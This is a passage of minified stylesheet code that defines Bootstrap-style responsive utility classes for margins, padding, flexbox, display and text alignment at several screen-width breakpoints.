!important;}.m-sm-1{margin:.25rem !important;}.m-sm-2{margin:.5rem !important;}.m-sm-3{margin:1rem !important;}.m-sm-4{margin:1.5rem !important;}.m-sm-5{margin:3rem !important;}.m-sm-auto{margin:auto !important;}.mx-sm-0{margin-right:0 !important;margin-left:0 !important;}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important;}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important;}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-sm-0{margin-top:0 !important;}.mt-sm-1{margin-top:.25rem !important;}.mt-sm-2{margin-top:.5rem !important;}.mt-sm-3{margin-top:1rem !important;}.mt-sm-4{margin-top:1.5rem !important;}.mt-sm-5{margin-top:3rem !important;}.mt-sm-auto{margin-top:auto !important;}.me-sm-0{margin-right:0 !important;}.me-sm-1{margin-right:.25rem !important;}.me-sm-2{margin-right:.5rem !important;}.me-sm-3{margin-right:1rem !important;}.me-sm-4{margin-right:1.5rem !important;}.me-sm-5{margin-right:3rem !important;}.me-sm-auto{margin-right:auto !important;}.mb-sm-0{margin-bottom:0 !important;}.mb-sm-1{margin-bottom:.25rem !important;}.mb-sm-2{margin-bottom:.5rem !important;}.mb-sm-3{margin-bottom:1rem !important;}.mb-sm-4{margin-bottom:1.5rem !important;}.mb-sm-5{margin-bottom:3rem !important;}.mb-sm-auto{margin-bottom:auto !important;}.ms-sm-0{margin-left:0 !important;}.ms-sm-1{margin-left:.25rem !important;}.ms-sm-2{margin-left:.5rem !important;}.ms-sm-3{margin-left:1rem !important;}.ms-sm-4{margin-left:1.5rem !important;}.ms-sm-5{margin-left:3rem !important;}.ms-sm-auto{margin-left:auto !important;}.p-sm-0{padding:0 !important;}.p-sm-1{padding:.25rem !important;}.p-sm-2{padding:.5rem !important;}.p-sm-3{padding:1rem !important;}.p-sm-4{padding:1.5rem !important;}.p-sm-5{padding:3rem !important;}.px-sm-0{padding-right:0 !important;padding-left:0 !important;}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important;}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important;}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important;}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-sm-0{padding-top:0 !important;}.pt-sm-1{padding-top:.25rem !important;}.pt-sm-2{padding-top:.5rem !important;}.pt-sm-3{padding-top:1rem !important;}.pt-sm-4{padding-top:1.5rem !important;}.pt-sm-5{padding-top:3rem !important;}.pe-sm-0{padding-right:0 !important;}.pe-sm-1{padding-right:.25rem !important;}.pe-sm-2{padding-right:.5rem !important;}.pe-sm-3{padding-right:1rem !important;}.pe-sm-4{padding-right:1.5rem !important;}.pe-sm-5{padding-right:3rem !important;}.pb-sm-0{padding-bottom:0 !important;}.pb-sm-1{padding-bottom:.25rem !important;}.pb-sm-2{padding-bottom:.5rem !important;}.pb-sm-3{padding-bottom:1rem !important;}.pb-sm-4{padding-bottom:1.5rem !important;}.pb-sm-5{padding-bottom:3rem !important;}.ps-sm-0{padding-left:0 !important;}.ps-sm-1{padding-left:.25rem !important;}.ps-sm-2{padding-left:.5rem !important;}.ps-sm-3{padding-left:1rem !important;}.ps-sm-4{padding-left:1.5rem !important;}.ps-sm-5{padding-left:3rem !important;}.text-sm-start{text-align:left !important;}.text-sm-end{text-align:right !important;}.text-sm-center{text-align:center !important;}}@media(min-width:768px){.float-md-start{float:left !important;}.float-md-end{float:right !important;}.float-md-none{float:none !important;}.d-md-inline{display:inline !important;}.d-md-inline-block{display:inline-block !important;}.d-md-block{display:block !important;}.d-md-grid{display:grid !important;}.d-md-table{display:table !important;}.d-md-table-row{display:table-row !important;}.d-md-table-cell{display:table-cell !important;}.d-md-flex{display:flex !important;}.d-md-inline-flex{display:inline-flex !important;}.d-md-none{display:none !important;}.flex-md-fill{flex:1 1 auto !important;}.flex-md-row{flex-direction:row !important;}.flex-md-column{flex-direction:column !important;}.flex-md-row-reverse{flex-direction:row-reverse !important;}.flex-md-column-reverse{flex-direction:column-reverse !important;}.flex-md-grow-0{flex-grow:0 !important;}.flex-md-grow-1{flex-grow:1 !important;}.flex-md-shrink-0{flex-shrink:0 !important;}.flex-md-shrink-1{flex-shrink:1 !important;}.flex-md-wrap{flex-wrap:wrap !important;}.flex-md-nowrap{flex-wrap:nowrap !important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-md-0{gap:0 !important;}.gap-md-1{gap:.25rem !important;}.gap-md-2{gap:.5rem !important;}.gap-md-3{gap:1rem !important;}.gap-md-4{gap:1.5rem !important;}.gap-md-5{gap:3rem !important;}.justify-content-md-start{justify-content:flex-start !important;}.justify-content-md-end{justify-content:flex-end !important;}.justify-content-md-center{justify-content:center !important;}.justify-content-md-between{justify-content:space-between !important;}.justify-content-md-around{justify-content:space-around !important;}.justify-content-md-evenly{justify-content:space-evenly !important;}.align-items-md-start{align-items:flex-start !important;}.align-items-md-end{align-items:flex-end !important;}.align-items-md-center{align-items:center !important;}.align-items-md-baseline{align-items:baseline !important;}.align-items-md-stretch{align-items:stretch !important;}.align-content-md-start{align-content:flex-start !important;}.align-content-md-end{align-content:flex-end !important;}.align-content-md-center{align-content:center !important;}.align-content-md-between{align-content:space-between !important;}.align-content-md-around{align-content:space-around !important;}.align-content-md-stretch{align-content:stretch !important;}.align-self-md-auto{align-self:auto !important;}.align-self-md-start{align-self:flex-start !important;}.align-self-md-end{align-self:flex-end !important;}.align-self-md-center{align-self:center !important;}.align-self-md-baseline{align-self:baseline !important;}.align-self-md-stretch{align-self:stretch !important;}.order-md-first{order:-1 !important;}.order-md-0{order:0 !important;}.order-md-1{order:1 !important;}.order-md-2{order:2 !important;}.order-md-3{order:3 !important;}.order-md-4{order:4 !important;}.order-md-5{order:5 !important;}.order-md-last{order:6 !important;}.m-md-0{margin:0 !important;}.m-md-1{margin:.25rem !important;}.m-md-2{margin:.5rem !important;}.m-md-3{margin:1rem !important;}.m-md-4{margin:1.5rem !important;}.m-md-5{margin:3rem !important;}.m-md-auto{margin:auto !important;}.mx-md-0{margin-right:0 !important;margin-left:0 !important;}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-md-auto{margin-right:auto !important;margin-left:auto !important;}.my-md-0{margin-top:0 !important;margin-bottom:0 !important;}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-md-0{margin-top:0 !important;}.mt-md-1{margin-top:.25rem !important;}.mt-md-2{margin-top:.5rem !important;}.mt-md-3{margin-top:1rem !important;}.mt-md-4{margin-top:1.5rem !important;}.mt-md-5{margin-top:3rem !important;}.mt-md-auto{margin-top:auto !important;}.me-md-0{margin-right:0 !important;}.me-md-1{margin-right:.25rem !important;}.me-md-2{margin-right:.5rem !important;}.me-md-3{margin-right:1rem !important;}.me-md-4{margin-right:1.5rem !important;}.me-md-5{margin-right:3rem !important;}.me-md-auto{margin-right:auto !important;}.mb-md-0{margin-bottom:0 !important;}.mb-md-1{margin-bottom:.25rem !important;}.mb-md-2{margin-bottom:.5rem !important;}.mb-md-3{margin-bottom:1rem !important;}.mb-md-4{margin-bottom:1.5rem !important;}.mb-md-5{margin-bottom:3rem !important;}.mb-md-auto{margin-bottom:auto !important;}.ms-md-0{margin-left:0 !important;}.ms-md-1{margin-left:.25rem !important;}.ms-md-2{margin-left:.5rem !important;}.ms-md-3{margin-left:1rem !important;}.ms-md-4{margin-left:1.5rem !important;}.ms-md-5{margin-left:3rem !important;}.ms-md-auto{margin-left:auto !important;}.p-md-0{padding:0 !important;}.p-md-1{padding:.25rem !important;}.p-md-2{padding:.5rem !important;}.p-md-3{padding:1rem !important;}.p-md-4{padding:1.5rem !important;}.p-md-5{padding:3rem !important;}.px-md-0{padding-right:0 !important;padding-left:0 !important;}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-md-3{padding-right:1rem !important;padding-left:1rem !important;}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-md-5{padding-right:3rem !important;padding-left:3rem !important;}.py-md-0{padding-top:0 !important;padding-bottom:0 !important;}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-md-0{padding-top:0 !important;}.pt-md-1{padding-top:.25rem !important;}.pt-md-2{padding-top:.5rem !important;}.pt-md-3{padding-top:1rem !important;}.pt-md-4{padding-top:1.5rem !important;}.pt-md-5{padding-top:3rem !important;}.pe-md-0{padding-right:0 !important;}.pe-md-1{padding-right:.25rem !important;}.pe-md-2{padding-right:.5rem !important;}.pe-md-3{padding-right:1rem !important;}.pe-md-4{padding-right:1.5rem !important;}.pe-md-5{padding-right:3rem !important;}.pb-md-0{padding-bottom:0 !important;}.pb-md-1{padding-bottom:.25rem !important;}.pb-md-2{padding-bottom:.5rem !important;}.pb-md-3{padding-bottom:1rem !important;}.pb-md-4{padding-bottom:1.5rem !important;}.pb-md-5{padding-bottom:3rem !important;}.ps-md-0{padding-left:0 !important;}.ps-md-1{padding-left:.25rem !important;}.ps-md-2{padding-left:.5rem !important;}.ps-md-3{padding-left:1rem !important;}.ps-md-4{padding-left:1.5rem !important;}.ps-md-5{padding-left:3rem !important;}.text-md-start{text-align:left !important;}.text-md-end{text-align:right !important;}.text-md-center{text-align:center !important;}}@media(min-width:992px){.float-lg-start{float:left !important;}.float-lg-end{float:right !important;}.float-lg-none{float:none !important;}.d-lg-inline{display:inline !important;}.d-lg-inline-block{display:inline-block !important;}.d-lg-block{display:block !important;}.d-lg-grid{display:grid !important;}.d-lg-table{display:table !important;}.d-lg-table-row{display:table-row !important;}.d-lg-table-cell{display:table-cell !important;}.d-lg-flex{display:flex !important;}.d-lg-inline-flex{display:inline-flex !important;}.d-lg-none{display:none !important;}.flex-lg-fill{flex:1 1 auto !important;}.flex-lg-row{flex-direction:row !important;}.flex-lg-column{flex-direction:column !important;}.flex-lg-row-reverse{flex-direction:row-reverse !important;}.flex-lg-column-reverse{flex-direction:column-reverse !important;}.flex-lg-grow-0{flex-grow:0 !important;}.flex-lg-grow-1{flex-grow:1 !important;}.flex-lg-shrink-0{flex-shrink:0 !important;}.flex-lg-shrink-1{flex-shrink:1 !important;}.flex-lg-wrap{flex-wrap:wrap !important;}.flex-lg-nowrap{flex-wrap:nowrap !important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-lg-0{gap:0 !important;}.gap-lg-1{gap:.25rem !important;}.gap-lg-2{gap:.5rem !important;}.gap-lg-3{gap:1rem !important;}.gap-lg-4{gap:1.5rem !important;}.gap-lg-5{gap:3rem !important;}.justify-content-lg-start{justify-content:flex-start !important;}.justify-content-lg-end{justify-content:flex-end !important;}.justify-content-lg-center{justify-content:center !important;}.justify-content-lg-between{justify-content:space-between !important;}.justify-content-lg-around{justify-content:space-around !important;}.justify-content-lg-evenly{justify-content:space-evenly !important;}.align-items-lg-start{align-items:flex-start !important;}.align-items-lg-end{align-items:flex-end !important;}.align-items-lg-center{align-items:center !important;}.align-items-lg-baseline{align-items:baseline !important;}.align-items-lg-stretch{align-items:stretch !important;}.align-content-lg-start{align-content:flex-start !important;}.align-content-lg-end{align-content:flex-end !important;}.align-content-lg-center{align-content:center !important;}.align-content-lg-between{align-content:space-between !important;}.align-content-lg-around{align-content:space-around !important;}.align-content-lg-stretch{align-content:stretch !important;}.align-self-lg-auto{align-self:auto !important;}.align-self-lg-start{align-self:flex-start !important;}.align-self-lg-end{align-self:flex-end !important;}.align-self-lg-center{align-self:center !important;}.align-self-lg-baseline{align-self:baseline !important;}.align-self-lg-stretch{align-self:stretch !important;}.order-lg-first{order:-1 !important;}.order-lg-0{order:0 !important;}.order-lg-1{order:1 !important;}.order-lg-2{order:2 !important;}.order-lg-3{order:3 !important;}.order-lg-4{order:4 !important;}.order-lg-5{order:5 !important;}.order-lg-last{order:6 !important;}.m-lg-0{margin:0 !important;}.m-lg-1{margin:.25rem !important;}.m-lg-2{margin:.5rem !important;}.m-lg-3{margin:1rem !important;}.m-lg-4{margin:1.5rem !important;}.m-lg-5{margin:3rem !important;}.m-lg-auto{margin:auto !important;}.mx-lg-0{margin-right:0 !important;margin-left:0 !important;}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important;}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important;}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-lg-0{margin-top:0 !important;}.mt-lg-1{margin-top:.25rem !important;}.mt-lg-2{margin-top:.5rem !important;}.mt-lg-3{margin-top:1rem !important;}.mt-lg-4{margin-top:1.5rem !important;}.mt-lg-5{margin-top:3rem !important;}.mt-lg-auto{margin-top:auto !important;}.me-lg-0{margin-right:0 !important;}.me-lg-1{margin-right:.25rem !important;}.me-lg-2{margin-right:.5rem !important;}.me-lg-3{margin-right:1rem !important;}.me-lg-4{margin-right:1.5rem !important;}.me-lg-5{margin-right:3rem !important;}.me-lg-auto{margin-right:auto !important;}.mb-lg-0{margin-bottom:0 !important;}.mb-lg-1{margin-bottom:.25rem !important;}.mb-lg-2{margin-bottom:.5rem !important;}.mb-lg-3{margin-bottom:1rem !important;}.mb-lg-4{margin-bottom:1.5rem !important;}.mb-lg-5{margin-bottom:3rem !important;}.mb-lg-auto{margin-bottom:auto !important;}.ms-lg-0{margin-left:0 !important;}.ms-lg-1{margin-left:.25rem !important;}.ms-lg-2{margin-left:.5rem !important;}.ms-lg-3{margin-left:1rem !important;}.ms-lg-4{margin-left:1.5rem !important;}.ms-lg-5{margin-left:3rem !important;}.ms-lg-auto{margin-left:auto !important;}.p-lg-0{padding:0 !important;}.p-lg-1{padding:.25rem !important;}.p-lg-2{padding:.5rem !important;}.p-lg-3{padding:1rem !important;}.p-lg-4{padding:1.5rem !important;}.p-lg-5{padding:3rem !important;}.px-lg-0{padding-right:0 !important;padding-left:0 !important;}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important;}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important;}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important;}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-lg-0{padding-top:0 !important;}.pt-lg-1{padding-top:.25rem !important;}.pt-lg-2{padding-top:.5rem !important;}.pt-lg-3{padding-top:1rem !important;}.pt-lg-4{padding-top:1.5rem !important;}.pt-lg-5{padding-top:3rem !important;}.pe-lg-0{padding-right:0 !important;}.pe-lg-1{padding-right:.25rem !important;}.pe-lg-2{padding-right:.5rem !important;}.pe-lg-3{padding-right:1rem !important;}.pe-lg-4{padding-right:1.5rem !important;}.pe-lg-5{padding-right:3rem !important;}.pb-lg-0{padding-bottom:0 !important;}.pb-lg-1{padding-bottom:.25rem !important;}.pb-lg-2{padding-bottom:.5rem !important;}.pb-lg-3{padding-bottom:1rem !important;}.pb-lg-4{padding-bottom:1.5rem !important;}.pb-lg-5{padding-bottom:3rem !important;}.ps-lg-0{padding-left:0 !important;}.ps-lg-1{padding-left:.25rem !important;}.ps-lg-2{padding-left:.5rem !important;}.ps-lg-3{padding-left:1rem !important;}.ps-lg-4{padding-left:1.5rem !important;}.ps-lg-5{padding-left:3rem !important;}.text-lg-start{text-align:left !important;}.text-lg-end{text-align:right !important;}.text-lg-center{text-align:center !important;}}@media(min-width:1200px){.float-xl-start{float:left !important;}.float-xl-end{float:right !important;}.float-xl-none{float:none !important;}.d-xl-inline{display:inline !important;}.d-xl-inline-block{display:inline-block !important;}.d-xl-block{display:block !important;}.d-xl-grid{display:grid !important;}.d-xl-table{display:table !important;}.d-xl-table-row{display:table-row !important;}.d-xl-table-cell{display:table-cell !important;}.d-xl-flex{display:flex !important;}.d-xl-inline-flex{display:inline-flex !important;}.d-xl-none{display:none !important;}.flex-xl-fill{flex:1 1 auto !important;}.flex-xl-row{flex-direction:row !important;}.flex-xl-column{flex-direction:column !important;}.flex-xl-row-reverse{flex-direction:row-reverse !important;}.flex-xl-column-reverse{flex-direction:column-reverse !important;}.flex-xl-grow-0{flex-grow:0 !important;}.flex-xl-grow-1{flex-grow:1 !important;}.flex-xl-shrink-0{flex-shrink:0 !important;}.flex-xl-shrink-1{flex-shrink:1 !important;}.flex-xl-wrap{flex-wrap:wrap !important;}.flex-xl-nowrap{flex-wrap:nowrap !important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xl-0{gap:0 !important;}.gap-xl-1{gap:.25rem !important;}.gap-xl-2{gap:.5rem !important;}.gap-xl-3{gap:1rem !important;}.gap-xl-4{gap:1.5rem !important;}.gap-xl-5{gap:3rem !important;}.justify-content-xl-start{justify-content:flex-start !important;}.justify-content-xl-end{justify-content:flex-end !important;}.justify-content-xl-center{justify-content:center !important;}.justify-content-xl-between{justify-content:space-between !important;}.justify-content-xl-around{justify-content:space-around !important;}.justify-content-xl-evenly{justify-content:space-evenly !important;}.align-items-xl-start{align-items:flex-start !important;}.align-items-xl-end{align-items:flex-end !important;}.align-items-xl-center{align-items:center !important;}.align-items-xl-baseline{align-items:baseline !important;}.align-items-xl-stretch{align-items:stretch !important;}.align-content-xl-start{align-content:flex-start !important;}.align-content-xl-end{align-content:flex-end !important;}.align-content-xl-center{align-content:center !important;}.align-content-xl-between{align-content:space-between !important;}.align-content-xl-around{align-content:space-around !important;}.align-content-xl-stretch{align-content:stretch !important;}.align-self-xl-auto{align-self:auto !important;}.align-self-xl-start{align-self:flex-start !important;}.align-self-xl-end{align-self:flex-end !important;}.align-self-xl-center{align-self:center !important;}.align-self-xl-baseline{align-self:baseline !important;}.align-self-xl-stretch{align-self:stretch !important;}.order-xl-first{order:-1 !important;}.order-xl-0{order:0 !important;}.order-xl-1{order:1 !important;}.order-xl-2{order:2 !important;}.order-xl-3{order:3 !important;}.order-xl-4{order:4 !important;}.order-xl-5{order:5 !important;}.order-xl-last{order:6 !important;}.m-xl-0{margin:0 !important;}.m-xl-1{margin:.25rem !important;}.m-xl-2{margin:.5rem !important;}.m-xl-3{margin:1rem !important;}.m-xl-4{margin:1.5rem !important;}.m-xl-5{margin:3rem !important;}.m-xl-auto{margin:auto !important;}.mx-xl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xl-0{margin-top:0 !important;}.mt-xl-1{margin-top:.25rem !important;}.mt-xl-2{margin-top:.5rem !important;}.mt-xl-3{margin-top:1rem !important;}.mt-xl-4{margin-top:1.5rem !important;}.mt-xl-5{margin-top:3rem !important;}.mt-xl-auto{margin-top:auto !important;}.me-xl-0{margin-right:0 !important;}.me-xl-1{margin-right:.25rem !important;}.me-xl-2{margin-right:.5rem !important;}.me-xl-3{margin-right:1rem !important;}.me-xl-4{margin-right:1.5rem !important;}.me-xl-5{margin-right:3rem !important;}.me-xl-auto{margin-right:auto !important;}.mb-xl-0{margin-bottom:0 !important;}.mb-xl-1{margin-bottom:.25rem !important;}.mb-xl-2{margin-bottom:.5rem !important;}.mb-xl-3{margin-bottom:1rem !important;}.mb-xl-4{margin-bottom:1.5rem !important;}.mb-xl-5{margin-bottom:3rem !important;}.mb-xl-auto{margin-bottom:auto !important;}.ms-xl-0{margin-left:0 !important;}.ms-xl-1{margin-left:.25rem !important;}.ms-xl-2{margin-left:.5rem !important;}.ms-xl-3{margin-left:1rem !important;}.ms-xl-4{margin-left:1.5rem !important;}.ms-xl-5{margin-left:3rem !important;}.ms-xl-auto{margin-left:auto !important;}.p-xl-0{padding:0 !important;}.p-xl-1{padding:.25rem !important;}.p-xl-2{padding:.5rem !important;}.p-xl-3{padding:1rem !important;}.p-xl-4{padding:1.5rem !important;}.p-xl-5{padding:3rem !important;}.px-xl-0{padding-right:0 !important;padding-left:0 !important;}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xl-0{padding-top:0 !important;}.pt-xl-1{padding-top:.25rem !important;}.pt-xl-2{padding-top:.5rem !important;}.pt-xl-3{padding-top:1rem !important;}.pt-xl-4{padding-top:1.5rem !important;}.pt-xl-5{padding-top:3rem !important;}.pe-xl-0{padding-right:0 !important;}.pe-xl-1{padding-right:.25rem !important;}.pe-xl-2{padding-right:.5rem !important;}.pe-xl-3{padding-right:1rem !important;}.pe-xl-4{padding-right:1.5rem !important;}.pe-xl-5{padding-right:3rem !important;}.pb-xl-0{padding-bottom:0 !important;}.pb-xl-1{padding-bottom:.25rem !important;}.pb-xl-2{padding-bottom:.5rem !important;}.pb-xl-3{padding-bottom:1rem !important;}.pb-xl-4{padding-bottom:1.5rem !important;}.pb-xl-5{padding-bottom:3rem !important;}.ps-xl-0{padding-left:0 !important;}.ps-xl-1{padding-left:.25rem !important;}.ps-xl-2{padding-left:.5rem !important;}.ps-xl-3{padding-left:1rem !important;}.ps-xl-4{padding-left:1.5rem !important;}.ps-xl-5{padding-left:3rem !important;}.text-xl-start{text-align:left !important;}.text-xl-end{text-align:right !important;}.text-xl-center{text-align:center !important;}}@media(min-width:1400px){.float-xxl-start{float:left !important;}.float-xxl-end{float:right !important;}.float-xxl-none{float:none !important;}.d-xxl-inline{display:inline !important;}.d-xxl-inline-block{display:inline-block !important;}.d-xxl-block{display:block !important;}.d-xxl-grid{display:grid !important;}.d-xxl-table{display:table !important;}.d-xxl-table-row{display:table-row !important;}.d-xxl-table-cell{display:table-cell !important;}.d-xxl-flex{display:flex !important;}.d-xxl-inline-flex{display:inline-flex !important;}.d-xxl-none{display:none !important;}.flex-xxl-fill{flex:1 1 auto !important;}.flex-xxl-row{flex-direction:row !important;}.flex-xxl-column{flex-direction:column !important;}.flex-xxl-row-reverse{flex-direction:row-reverse !important;}.flex-xxl-column-reverse{flex-direction:column-reverse !important;}.flex-xxl-grow-0{flex-grow:0 !important;}.flex-xxl-grow-1{flex-grow:1 !important;}.flex-xxl-shrink-0{flex-shrink:0 !important;}.flex-xxl-shrink-1{flex-shrink:1 !important;}.flex-xxl-wrap{flex-wrap:wrap !important;}.flex-xxl-nowrap{flex-wrap:nowrap !important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xxl-0{gap:0 !important;}.gap-xxl-1{gap:.25rem !important;}.gap-xxl-2{gap:.5rem !important;}.gap-xxl-3{gap:1rem !important;}.gap-xxl-4{gap:1.5rem !important;}.gap-xxl-5{gap:3rem !important;}.justify-content-xxl-start{justify-content:flex-start !important;}.justify-content-xxl-end{justify-content:flex-end !important;}.justify-content-xxl-center{justify-content:center !important;}.justify-content-xxl-between{justify-content:space-between !important;}.justify-content-xxl-around{justify-content:space-around !important;}.justify-content-xxl-evenly{justify-content:space-evenly !important;}.align-items-xxl-start{align-items:flex-start !important;}.align-items-xxl-end{align-items:flex-end !important;}.align-items-xxl-center{align-items:center !important;}.align-items-xxl-baseline{align-items:baseline !important;}.align-items-xxl-stretch{align-items:stretch !important;}.align-content-xxl-start{align-content:flex-start !important;}.align-content-xxl-end{align-content:flex-end !important;}.align-content-xxl-center{align-content:center !important;}.align-content-xxl-between{align-content:space-between !important;}.align-content-xxl-around{align-content:space-around !important;}.align-content-xxl-stretch{align-content:stretch !important;}.align-self-xxl-auto{align-self:auto !important;}.align-self-xxl-start{align-self:flex-start !important;}.align-self-xxl-end{align-self:flex-end !important;}.align-self-xxl-center{align-self:center !important;}.align-self-xxl-baseline{align-self:baseline !important;}.align-self-xxl-stretch{align-self:stretch !important;}.order-xxl-first{order:-1 !important;}.order-xxl-0{order:0 !important;}.order-xxl-1{order:1 !important;}.order-xxl-2{order:2 !important;}.order-xxl-3{order:3 !important;}.order-xxl-4{order:4 !important;}.order-xxl-5{order:5 !important;}.order-xxl-last{order:6 !important;}.m-xxl-0{margin:0 !important;}.m-xxl-1{margin:.25rem !important;}.m-xxl-2{margin:.5rem !important;}.m-xxl-3{margin:1rem !important;}.m-xxl-4{margin:1.5rem !important;}.m-xxl-5{margin:3rem !important;}.m-xxl-auto{margin:auto !important;}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xxl-0{margin-top:0 !important;}.mt-xxl-1{margin-top:.25rem !important;}.mt-xxl-2{margin-top:.5rem !important;}.mt-xxl-3{margin-top:1rem !important;}.mt-xxl-4{margin-top:1.5rem !important;}.mt-xxl-5{margin-top:3rem !important;}.mt-xxl-auto{margin-top:auto 